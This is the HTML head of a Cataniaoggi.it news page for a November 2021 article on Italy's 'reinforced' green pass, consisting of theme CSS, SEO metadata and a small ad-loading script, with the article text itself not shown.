rgba(0,0,0,.05)}#secondary .widget .search-form,#secondary .widget ul{background:#fff;padding:15px;margin-bottom:0}#secondary .widget ul.cat-links{background:0 0;padding:0}#secondary .widget .full-plus-list,#secondary .widget .list{width:100%}span.menu-description{background:#353535;color:#fff;padding:2.5px 5px;font-size:11px;letter-spacing:1px;margin-left:5px;float:right}.af-main-banner-latest-posts.grid-layout{margin-top:10px}.latest-posts-grid .spotlight-post{width:100%}.span.item-metadata.posts-author,.span.item-metadata.posts-date{display:inline-block;font-size:12px}.entry-content>[class*=wp-block-] a:not([class]),.entry-content>h1 a:not([class]),.entry-content>h1 a:not([class]):visited,.entry-content>h2 a:not([class]),.entry-content>h2 a:not([class]):visited,.entry-content>h3 a:not([class]),.entry-content>h3 a:not([class]):visited,.entry-content>h4 a:not([class]),.entry-content>h4 a:not([class]):visited,.entry-content>p a:not([class]),.entry-content>p a:not([class]):visited,.entry-content>ul a:not([class]),.entry-content>ul a:not([class]):visited,.widget_text a:not([class]){color:#2196f3}.entry-content>[class*=wp-block-] a:not([class]):hover,.entry-content>p a:not([class]),.entry-content>p a:not([class]):hover,.entry-content>ul a:not([class]),.entry-content>ul a:not([class]):hover,.widget_block a:not([class]),.widget_text a:not([class]){text-decoration:underline}.entry-content ul:not([class*=wp-]):not(.awpa-contact-info){margin-bottom:15px}.entry-content ul:not([class*=wp-]) ul:not([class*=wp-]){margin-bottom:0}.entry-content ul:not([class*=wp-]),.entry-content ul:not([class*=wp-]) ul:not([class*=wp-]) ul:not([class*=wp-]){list-style-type:disc}.entry-content ul:not([class*=wp-]) ul:not([class*=wp-]),.entry-content ul:not([class*=wp-]) ul:not([class*=wp-]) ul:not([class*=wp-]) ul:not([class*=wp-]){list-style-type:circle}.entry-content ul:not([class*=wp-]) li{padding-bottom:5px;padding-top:5px}.entry-content ul:not([class*=wp-]) ul{margin-bottom:0}.entry-content ul:not([class*=wp-]) ul li:last-child{padding-bottom:0}figure.wp-block-gallery figcaption{margin-bottom:10px}@media only screen and (max-width:992px){.cart-search{position:absolute;top:0;right:10px}.main-navigation.aft-sticky-navigation i.ham{margin-right:50px}span.menu-description{float:none}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{display:block;position:absolute;top:0;left:0;-webkit-transition:.25s ease-in-out;-moz-transition:.25s ease-in-out;-ms-transition:.25s ease-in-out;-o-transition:.25s ease-in-out;transition:all .25s ease-in-out}.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{left:50%;top:0;transform:translateX(-50%);width:280px}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap img{height:50px;width:auto}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:38px;font-weight:700;margin-bottom:0}}@media only screen and (max-width:426px){.container{padding:0 20px}.insta-item{width:50%;float:left}}@media screen and (min-width:768px){.col-sm-4:nth-child(3n+1){clear:left}}@media (min-width:1600px){.data-widget-slide{height:700px}.data-bg-categorised{height:307px}.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised{height:220px}.default-content-layout .af-main-banner-latest-posts .data-bg-categorised{height:190px}.em-reated-posts .data-bg-categorised{height:220px}.full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:307px}.full-plus-list .spotlight-post .data-bg-categorised,.list .spotlight-post .data-bg-categorised{height:143px}.trending-posts-carousel{height:auto}#secondary .data-widget-slide{height:310px}}@media only screen and (max-width:768px) and (min-width:426px){.latest-posts-grid:nth-child(odd){clear:left}.latest-posts-grid{width:50%;float:left;padding:0 10px}.insta-item{width:33.33%;float:left}.container>.row{margin:0}.trending-posts-carousel{height:auto}#secondary .full-plus-list .spotlight-post:first-of-type .data-bg-categorised{height:400px}}@media only screen and (max-width:768px){.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.em-reated-posts .data-bg-categorised{height:220px}.default-content-layout .af-main-banner-latest-posts .data-bg-categorised{height:220px}.data-widget-slide{height:370px}.masthead-banner .site-branding{text-align:center;padding-right:0}}@media screen and (max-width:768px){header.entry-header h1.entry-title{font-size:24px}.aft-main-banner-slider-full .main-slider.aft-banner-slider .slick-item .read-bg-img{height:260px}.top-masthead .social-navigation ul li{margin-bottom:4px}#secondary .data-widget-slide,.covernews_posts_slider_widget .data-widget-slide,.slick-item .data-bg-slide{height:455px}}@media only screen and (max-width:426px){.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{top:10px}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:24px;margin-bottom:0}#secondary .widget,.spotlight-post{margin:0 0 15px}.checkbox input[type=checkbox]{position:inherit;margin-left:0}.trending-posts-carousel{height:auto}#secondary .data-widget-slide,.covernews_posts_slider_widget .data-widget-slide,.slick-item .data-bg-slide{height:260px}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap img{max-width:250px}.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.default-content-layout .af-main-banner-latest-posts .data-bg-categorised,.em-reated-posts .data-bg-categorised{height:260px}}@media only screen and (max-width:320px){.main-navigation .toggle-menu{position:relative;z-index:1}.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{top:0}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:20px;line-height:55px}.af-search-form{width:290px;max-width:calc(100vw - 60px)}.top-masthead .social-navigation ul{flex-wrap:wrap;justify-content:center}}body.default .comment-form input[type=email],body.default .comment-form input[type=text],body.default .comment-form input[type=url],body.default .comment-form textarea,body.default input[type=email],body.default input[type=number],body.default input[type=search],body.default input[type=text],body.default input[type=url],body.default textarea{background:#fff}body.dark .editors-picks-carousel .slick-slide .carousel-image,body.dark .trending-posts-carousel .slick-slide .carousel-image,body.dark .trending-posts-vertical-carousel .slick-slide .carousel-image{background-color:#333}.article-title a:hover,.article-title a:visited:hover,.article-title.article-title-1 a:hover,.article-title.article-title-1 a:visited:hover,.entry-title a:hover,.entry-title a:visited:hover,.grid-item-metadata .posts-author a:hover,.grid-item-metadata .posts-date a:hover,.hentry .header-details-wrapper .posts-author a:hover,.item-metadata.posts-date a:hover,.trending-posts-carousel h3.article-title a:hover,.trending-posts-carousel h3.article-title a:visited:hover,h3.article-title.article-title-1 a:hover,h3.article-title.article-title-1 a:visited:hover{color:#bb1919}.slider-figcaption-1 .article-title a:hover,.slider-figcaption-1 .article-title a:visited:hover,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a:hover{color:#fff}body .top-masthead{background:#353535}body .top-masthead,body .top-masthead .top-navigation a,body .top-masthead .top-navigation a:hover{color:#fff}body,body.default .comments-area .comment-form label,body.default .em-breadcrumbs ul li a,body.default .entry-meta .tags-links a,body.default .widget_nav_menu li a,body.default .widget_recent_entries li a,body.default .wp-block-latest-posts li a,body.default span.author-links a{color:#2a2a2a}.em-reated-posts .related-title::before,.widget-title span::before,body #secondary .widget-title span:after,body .em-post-format i,body .main-navigation,body .secondary-color,body .site-footer .search-form .search-submit,body button,body input[type=button],body input[type=submit],body span.header-after:after{background:#0064b0}.default .widget_nav_menu li a:hover,.default .widget_recent_entries li a:hover,.default .wp-block-latest-posts li a:hover,.entry-title a:hover,.entry-title a:visited:hover,.grid-item-metadata .posts-author a:hover,.grid-item-metadata .posts-date a:hover,.hentry .header-details-wrapper .posts-author a:hover,.item-metadata.posts-date a:hover,.trending-posts-carousel h3.article-title a:hover,.trending-posts-carousel h3.article-title a:visited:hover,body a:active,body a:focus,body a:hover,body.default .article-title a:hover,body.default .article-title a:visited:hover,body.default .article-title.article-title-1 a:hover,body.default .article-title.article-title-1 a:visited:hover,body.default h3.article-title.article-title-1 a:hover,body.default h3.article-title.article-title-1 a:visited:hover{color:#0064b0}.entry-content>[class*=wp-block-] a:not([class]),.entry-content>h1 a:not([class]),.entry-content>h1 a:not([class]):visited,.entry-content>h2 a:not([class]),.entry-content>h2 a:not([class]):visited,.entry-content>h3 a:not([class]),.entry-content>h3 a:not([class]):visited,.entry-content>h4 a:not([class]),.entry-content>h4 a:not([class]):visited,.entry-content>p a:not([class]),.entry-content>p a:not([class]):visited,.entry-content>ul a:not([class]),.entry-content>ul a:not([class]):visited,.widget_text a:not([class]),a{color:#2196f3}a:visited{color:#2196f3}body #primary .widget-title,body .entry-title a,body h1,body h2,body h2 span,body h3,body h4{color:#000}body h1,body h2,body h2 span,body h3,body h4{line-height:1.3}body .main-navigation .menu li a button,body .main-navigation .menu ul.menu-desktop>li>a,body .main-navigation .menu ul.menu-desktop>li>a:visited,body .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title a,body .search-icon,body .search-icon:active,body .search-icon:focus,body .search-icon:hover,body .search-icon:visited{color:#fff}body .ham,body .ham:after,body .ham:before,body .main-navigation ul>li>a:after{background-color:#fff}body span.menu-description{background:#353535}body span.menu-description{color:#fff}body .nav-next a,body .nav-previous a,body .trending-posts-carousel h3.article-title a,body.default h3.article-title a,body.default h3.article-title.article-title-1 a{color:#404040}body .trending-posts-carousel h3.article-title a:visited,body.default h3.article-title a:visited,body.default h3.article-title.article-title-1 a:visited{color:#404040}.slider-figcaption-1 .article-title a:hover,.slider-figcaption-1 .article-title a:visited:hover,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a:hover,body.default .slider-figcaption-1 .slide-title a{color:#fff}body .full-plus-list .spotlight-post:first-of-type figcaption h3 a:visited,body.default .full-plus-list .spotlight-post:first-of-type figcaption h3 a:visited,body.default .slider-figcaption-1 .slide-title a:visited{color:#fff}body .figure-categories-bg .em-post-format:before{background:#fff}body .em-post-format{color:#fff}body,body button,body input,body optgroup,body select,body textarea{font-family:Lato}body .entry-meta .item-metadata,body .figure-categories .cat-links,body .font-family-1,body .grid-item-metadata .item-metadata,body .grid-item-metadata span.item-metadata.posts-author,body .main-navigation a,body .nav-links a,body .widget-title,body h1,body h2,body h3,body h4{font-family:'Source Sans Pro'}.article-title,.main-navigation .menu ul li a,.site-branding .site-title,.slider-figcaption .slide-title{letter-spacing:0;line-height:1.3}body .full-plus-list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-1,body .list .spotlight-post .figure-categories .cat-links a.covernews-categories.category-color-1,body .trending-posts-vertical-carousel .figure-categories .cat-links a.covernews-categories.category-color-1{color:#0064b0}body .figure-categories .cat-links a.covernews-categories,body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories,body .full-plus-list .spotlight-post:first-of-type .figure-categories .cat-links a.covernews-categories.category-color-1{color:#fff;background-color:#0064b0}body span.header-after.category-color-1:after{background:#0064b0}body .site-footer{background:#1f2125}body .site-footer,body .site-footer .site-title a,body .site-footer .widget-title span,body .site-footer a,body.default .site-footer .widget_nav_menu li a,body.default .site-footer .widget_recent_entries li a,body.default .site-footer .wp-block-latest-posts li a{color:#fff}.site-footer a:visited{color:#fff}body .site-info{background:#0064b0}body .site-info,body .site-info a,body .site-info a:visited{color:#fff}@media only screen and (min-width:1025px) and (max-width:1599px){body .covernews_posts_slider_widget .slider-figcaption .slide-title{font-size:35px}}@media only screen and (min-width:1600px){.main-navigation .menu ul li a{font-size:18px}span.menu-description{font-size:11px}body .covernews_posts_slider_widget .slider-figcaption .slide-title{font-size:35px}}@media only screen and (max-width:768px){body .covernews_posts_slider_widget .slider-figcaption .slide-title{font-size:24px}}@media only screen and (max-width:480px){.secondary-footer .col-sm-6{width:100%}body .covernews_posts_slider_widget .slider-figcaption .slide-title{font-size:18px}}.textwidget p,body,button,input,optgroup,select,textarea{font-size:16px}body.single .entry-content-wrap{font-size:18px}.widget-title span,body #secondary .widget-title span,body .em-reated-posts .related-title,body footer .widget-title,body span.header-after{font-size:20px}body .full-plus-list .spotlight-post:first-of-type figcaption .article-title,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a{font-size:18px}@media only screen and (max-width:767px){body .full-plus-list .spotlight-post:first-of-type figcaption .article-title,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a{font-size:18px}}@media only screen and (min-width:1600px){body .full-plus-list .spotlight-post:first-of-type figcaption .article-title,body .full-plus-list .spotlight-post:first-of-type figcaption h3 a{font-size:calc(18px + 4px)}}body .article-title,body .nav-next a,body .nav-previous a,body .widget_nav_menu li a,body .widget_recent_entries li a,body .wp-block-latest-posts li a{font-size:15px}.full-plus-list h3.article-title,body .col-sm-15 h3.article-title,body .list h3.article-title{font-size:calc(15px - 1px)}body header.entry-header h1.entry-title{font-size:50px}@media screen and (max-width:768px){body header.entry-header h1.entry-title{font-size:28px}}@media screen and (max-width:480px){body header.entry-header h1.entry-title{font-size:24px}}.site-title{position:absolute;clip:rect(1px,1px,1px,1px);display:none}body.custom-background{background-color:#f5f5f5}body{max-width:1084px;margin:auto}div#page{background:#fff}.trending-posts-carousel.slider-trending.slick-vertical.slick-initialized.slick-slider{margin-top:14px}.figure-categories.figure-categories-bg{display:none}@media (max-width:600px){.col-sm-15{width:100%}}@media only screen and (max-width:600px){.container{padding:0 20px}.insta-item{width:50%;float:left}.header-layout-3 .main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap{top:10px}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap .site-title{font-size:24px;margin-bottom:0}#secondary .widget,.spotlight-post{margin:0 0 15px}.checkbox input[type=checkbox]{position:inherit;margin-left:0}.trending-posts-carousel{height:auto}#secondary .data-widget-slide,.covernews_posts_slider_widget .data-widget-slide,.slick-item .data-bg-slide{height:260px}.main-navigation.aft-sticky-navigation span.af-mobile-site-title-wrap img{max-width:250px}.align-content-left .col-md-4.latest-posts-grid .data-bg-categorised,.default-content-layout .af-main-banner-latest-posts .data-bg-categorised,.em-reated-posts .data-bg-categorised{height:260px}}span.menu-description{display:none}.custom-html-widget a,.custom-html-widget a img{width:100%}.gnews{border-radius:10px 10px 10px 10px;background-color:#0064b0;margin:0 14px auto;text-align:center;padding:5px}a.gnewslink:link,a.gnewslink:visited{color:#fff}a.gnewslink:hover{color:#000}.mg-adv-controller{background:0 0!important;margin:20px auto;position:relative;overflow:hidden}.mg-adv-controller[data-dimensions*="300x250"]{min-height:250px}.mg-adv-controller[data-dimensions*="336x280"]{min-height:280px}.mg-adv-controller[data-dimensions*="300x600"]{min-height:600px}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;display:block;overflow:hidden;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{position:relative;top:0;left:0;display:block;margin-left:auto;margin-right:auto}.slick-track:after,.slick-track:before{display:table;content:''}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}</style>
	<link rel="canonical" href="https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arriva il green pass &quot;rafforzato&quot;" />
	<meta property="og:description" content="Arriva il green pass &#8221;rafforzato&#8221;, questo è lo strumento adottato dal governo per contrastare la..." />
	<meta property="og:url" content="https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021" />
	<meta property="og:site_name" content="Cataniaoggi.it" />
	<meta property="article:publisher" content="https://www.facebook.com/cataniaoggi.it" />
	<meta property="article:published_time" content="2021-11-24T18:33:10+00:00" />
	<meta property="article:modified_time" content="2021-11-24T18:43:13+00:00" />
	<meta property="og:image" content="https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp.jpg" />
	<meta property="og:image:width" content="750" />
	<meta property="og:image:height" content="499" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redazione" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Redazione" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="2 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021#article","isPartOf":{"@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021"},"author":{"name":"Redazione","@id":"https://www.cataniaoggi.it/#/schema/person/84e5f545fbf3f4cc9d42281695e36636"},"headline":"Arriva il green pass &#8220;rafforzato&#8221;","datePublished":"2021-11-24T18:33:10+00:00","dateModified":"2021-11-24T18:43:13+00:00","mainEntityOfPage":{"@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021"},"wordCount":511,"commentCount":0,"publisher":{"@id":"https://www.cataniaoggi.it/#organization"},"image":{"@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021#primaryimage"},"thumbnailUrl":"https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp.jpg","keywords":["Covid"],"articleSection":["Cronaca","Primo Piano"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021#respond"]}]},{"@type":"WebPage","@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021","url":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021","name":"Arriva il green pass \"rafforzato\" - Cataniaoggi.it","isPartOf":{"@id":"https://www.cataniaoggi.it/#website"},"primaryImageOfPage":{"@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021#primaryimage"},"image":{"@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021#primaryimage"},"thumbnailUrl":"https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp.jpg","datePublished":"2021-11-24T18:33:10+00:00","dateModified":"2021-11-24T18:43:13+00:00","breadcrumb":{"@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021#primaryimage","url":"https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp.jpg","contentUrl":"https://serveproxy.com/?url=https://www.cataniaoggi.it/wp-content/uploads/2021/11/draghi_parla_afp.jpg","width":750,"height":499},{"@type":"BreadcrumbList","@id":"https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.cataniaoggi.it/"},{"@type":"ListItem","position":2,"name":"Arriva il green pass &#8220;rafforzato&#8221;"}]},{"@type":"WebSite","@id":"https://www.cataniaoggi.it/#website","url":"https://www.cataniaoggi.it/","name":"Cataniaoggi.it","description":"","publisher":{"@id":"https://www.cataniaoggi.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.cataniaoggi.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.cataniaoggi.it/#organization","name":"Cataniaoggi.it","url":"https://www.cataniaoggi.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.cataniaoggi.it/#/schema/logo/image/","url":"https://www.cataniaoggi.it/wp-content/uploads/2021/10/cataniaoggi-ipotesi-5-1.png","contentUrl":"https://www.cataniaoggi.it/wp-content/uploads/2021/10/cataniaoggi-ipotesi-5-1.png","width":1546,"height":344,"caption":"Cataniaoggi.it"},"image":{"@id":"https://www.cataniaoggi.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/cataniaoggi.it"]},{"@type":"Person","@id":"https://www.cataniaoggi.it/#/schema/person/84e5f545fbf3f4cc9d42281695e36636","name":"Redazione","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.cataniaoggi.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bb64932d0fc11faeab85dab2840051b123842e3aaf1d408f6de3ad3c8220541c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bb64932d0fc11faeab85dab2840051b123842e3aaf1d408f6de3ad3c8220541c?s=96&d=mm&r=g","caption":"Redazione"},"sameAs":["https://cataniaoggi.it"],"url":"https://www.cataniaoggi.it/author/alfio"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel="amphtml" href="https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021/amp" /><meta name="generator" content="AMP for WP 1.1.5"/><link rel='dns-prefetch' href='//www.cataniaoggi.it' />

<link rel='dns-prefetch' href='//cmp.inmobi.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//securepubads.g.doubleclick.net' />

<link rel="alternate" type="application/rss+xml" title="Cataniaoggi.it &raquo; Feed" href="https://www.cataniaoggi.it/feed" />
<link rel="alternate" type="application/rss+xml" title="Cataniaoggi.it &raquo; Feed dei commenti" href="https://www.cataniaoggi.it/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Cataniaoggi.it &raquo; Arriva il green pass &#8220;rafforzato&#8221; Feed dei commenti" href="https://www.cataniaoggi.it/cronaca/arriva-il-green-pass-rafforzato-24-11-2021/feed" />
<!-- www.cataniaoggi.it is managing ads with Advanced Ads 2.0.11 – https://wpadvancedads.com/ --><!--noptimize--><script id="catan-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>







<style id='covernews-style-inline-css' type='text/css'>


                body .top-masthead {
        background: #353535;
        }


    
            body .top-masthead,
        body .top-masthead .top-navigation a:hover,
        body .top-masthead .top-navigation a {
        color: #ffffff;

        }

    
            body .offcanvas-menu span,
        body .primary-color {
        background-color: #2a2a2a;
        }

        body.default .wp-block-page-list li a, 
        body.default .wp-block-latest-posts li a, 
        body.default .wp-block-archives li a, 
        body.default .widget_recent_comments li, 
        body.default .widget_pages li a, 
        body.default .widget_archive li a, 
        body.default .widget_meta li a, 
        body.default .widget_nav_menu li a, 
        body.default .widget_recent_entries li a,

        .wp-block-calendar table caption, .wp-block-calendar table tbody,
        .comments-area .comment-author a,
        .comment .comment-reply-link,
        .comments-area .reply a.comment-reply-link,
        .comment-meta a, .comment-meta a:visited,
        .wp-block-categories li a, 
        .widget_categories li a,
        body.default .wp-block-latest-comments li a,
        .wp-block-tag-cloud a,
        .wp-block-tag-cloud a:visited,
        .tagcloud a,
        .tagcloud a:visited,
        .logged-in-as a,
        .logged-in-as a:visited,
        body.default .hentry .entry-header-details .post-excerpt a.aft-readmore,
        body.default .post-description .aft-readmore-wrapper a.aft-readmore,
        
        body.default .entry-content > [class*="wp-block-"] .wp-block-post-title a:not([class]), 
        body.default .entry-content > [class*="wp-block-"] .wp-block-categories-list.wp-block-categories a:not([class]),
        .woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a,
        body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links i, 
        body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links a,
        body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption span.author-links i, 
        body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption span.author-links a,

        body.default .recentcomments a,
        body.default a.page-numbers,
        body.default .wp-post-author-meta a,
        body.default .entry-meta .tags-links a,
        body.default .em-breadcrumbs ul li a,
        body.default span.author-links a,
        body.default .comments-area .comment-form label,
        body{
        color: #2a2a2a;
        }

        .wp-block-tag-cloud.is-style-outline a,
        .tagcloud a{
            border-color: #2a2a2a;
        }
    
            .woocommerce #content input.button,
        .woocommerce #respond input#submit,
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce-page #content input.button,
        .woocommerce-page #respond input#submit,
        .woocommerce-page a.button,
        .woocommerce-page button.button,
        .woocommerce-page input.button,
        .woocommerce nav.woocommerce-pagination ul li a:focus, 
        .woocommerce nav.woocommerce-pagination ul li a:hover, 
        .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #content input.button.alt:hover,
        .woocommerce #respond input#submit.alt:hover,
        .woocommerce a.button.alt:hover,
        .woocommerce button.button.alt:hover,
        .woocommerce input.button.alt:hover,
        .woocommerce-page #content input.button.alt:hover,
        .woocommerce-page #respond input#submit.alt:hover,
        .woocommerce-page a.button.alt:hover,
        .woocommerce-page button.button.alt:hover,
        .woocommerce-page input.button.alt:hover,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,
        
        #infinite-handle span,
        .wp-block-search__button,
        body .secondary-color,
        body button,
        body input[type="button"],
        body input[type="reset"],
        body input[type="submit"],
        body .site-content .search-form .search-submit,
        body .site-footer .search-form .search-submit,
        body .main-navigation,
        body .em-post-format i,
        .widget-title span::before,
        .em-reated-posts .related-title::before,
        .wp-block-group .wp-block-search__label::before,
        .wp-block-group .wp-block-group__inner-container h1.wp-block-heading::before,
        .wp-block-group .wp-block-group__inner-container h2.wp-block-heading::before,
        .wp-block-group .wp-block-group__inner-container h3.wp-block-heading::before,
        .wp-block-group .wp-block-group__inner-container h4.wp-block-heading::before,
        .wp-block-group .wp-block-group__inner-container h5.wp-block-heading::before,
        .wp-block-group .wp-block-group__inner-container h6.wp-block-heading::before,
        .widget_block .wp-block-search__label::before,
        .widget_block .wp-block-group__inner-container h1.wp-block-heading::before,
        .widget_block .wp-block-group__inner-container h2.wp-block-heading::before,
        .widget_block .wp-block-group__inner-container h3.wp-block-heading::before,
        .widget_block .wp-block-group__inner-container h4.wp-block-heading::before,
        .widget_block .wp-block-group__inner-container h5.wp-block-heading::before,
        .widget_block .wp-block-group__inner-container h6.wp-block-heading::before,
        body span.header-after:after,
        body #secondary .widget-title span:after,
        body .af-tabs.nav-tabs > li > a.active:after,
        body .af-tabs.nav-tabs > li > a:hover:after,
        body .exclusive-posts .exclusive-now,
        body span.trending-no,
        body .wp-block-tag-cloud.is-style-outline a:hover,
        body .tagcloud a:hover{
        background: #0064b0;
        }

        body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story .grid-item-metadata .posts-author a:hover,
        body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.item-metadata.posts-date a:hover,
        body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links a:hover i,
        body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .categorized-story span.author-links a:hover,
        body.dark.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a:hover, 
        body.default.aft-main-banner-slider-full .main-slider.aft-banner-slider .slider-figcaption .slide-title a:hover, 
        body.dark.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a:hover,
        body.default.aft-main-banner-slider-grid-2 .slider-with-2-editors-picks .spotlight-post .title-heading .article-title-2 a:hover,
        body.dark .entry-content > [class*="wp-block-"] .wp-block-post-title a:not([class]):hover,
        body.default .entry-content > [class*="wp-block-"] .wp-block-post-title a:not([class]):hover,
        body.dark .entry-content > [class*="wp-block-"] .taxonomy-category a:not([class]),
        body.default .entry-content > [class*="wp-block-"] .taxonomy-category a:not([class]),
        body.default .entry-content > [class*="wp-block-"] .wp-block-categories-list.wp-block-categories a:not([class]):hover,
        body.dark .latest-posts-full .header-details-wrapper .entry-title a:hover,
        body.dark .entry-title a:visited:hover,
        body.dark .entry-title a:hover,
        body.dark.archive article .entry-title a:hover,
        body.dark h3.article-title.article-title-1 a:visited:hover,
        body.dark h3.article-title.article-title-1 a:hover,
        body.dark .trending-posts-carousel h3.article-title a:visited:hover,
        body.dark .trending-posts-carousel h3.article-title a:hover,
        body.dark .exclusive-slides a:visited:hover,
        body.dark .exclusive-slides a:hover,
        body.dark .article-title.article-title-1 a:visited:hover,
        body.dark .article-title.article-title-1 a:hover,
        body.dark .article-title a:visited:hover,
        body.dark .article-title a:hover,
        #wp-calendar caption,
        #wp-calendar td#today,
        .wp-calendar-nav a,
